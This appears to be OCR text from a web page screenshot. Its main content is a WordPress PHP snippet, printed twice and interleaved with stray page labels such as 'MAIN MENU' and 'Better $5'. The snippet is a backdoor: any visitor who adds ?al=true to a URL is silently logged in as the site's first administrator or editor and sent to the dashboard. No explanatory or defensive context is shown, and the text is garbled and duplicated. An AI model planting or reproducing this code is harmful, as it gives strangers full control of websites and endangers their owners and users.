
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Better $5